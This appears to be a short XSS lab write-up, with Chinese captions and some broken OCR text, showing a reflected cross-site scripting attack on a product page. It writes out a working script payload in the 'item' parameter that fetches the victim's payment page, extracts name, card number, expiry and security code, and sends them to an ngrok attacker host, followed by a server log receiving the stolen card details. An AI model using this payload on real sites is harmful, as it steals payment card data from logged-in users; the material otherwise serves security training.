 localhost:3000/product.php?item=<script>fetch("http://localhost:3000/payment_info.php").then(res
在URL请求路径中执行JS代码，向支付页面发送请求，获取用户的支付信息
(因为用户已经登录)
https://your.site.com/product.php?item=<script>fetch("
/payment_info.php").then(response => response.text()).then(data => {name
= data.match(/name\.value = '(.*)';/)[1];cardnumber =
data.match(/cardnumber\.value = '(.*)';/)[1];expiry =
data.match(/expirationdate\.value = '(.*)';/)[1];securitycode =
data.match(/securitycode\.value = '(.*)';/)[1];url =
`https://a641-84-195-71-234.eu.ngrok.io
/payment_info?name=${name}%26cardnumber=${cardnumber}%26expiry=${expiry}
%26securitycode=${securitycode}`;fetch(url);});</script>
将获取的信息向Hacker端发送GET请求，将用户的信息暴露
┌──(pink㉿draconian)-[~/Documents/work/Wizer/XSS]
└─$ python3 -m http.server 5555
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
127.0.0.1 - - [29/Dec/2022 11:40:33] code 404, message File not found
127.0.0.1 - - [29/Dec/2022 11:40:33] "GET /payment_info?name=&cardnumber=&e
xpiry=&securitycode= HTTP/1.1" 404 -
127.0.0.1 - - [29/Dec/2022 11:40:47] code 404, message File not found
127.0.0.1 - - [29/Dec/2022 11:40:47] "GET /payment_info?name=Robbe%20Van%20
Roey&cardnumber=3714%20496353%2098431&expiry=09/07&securitycode=9236 HTTP/1
.1" 404 -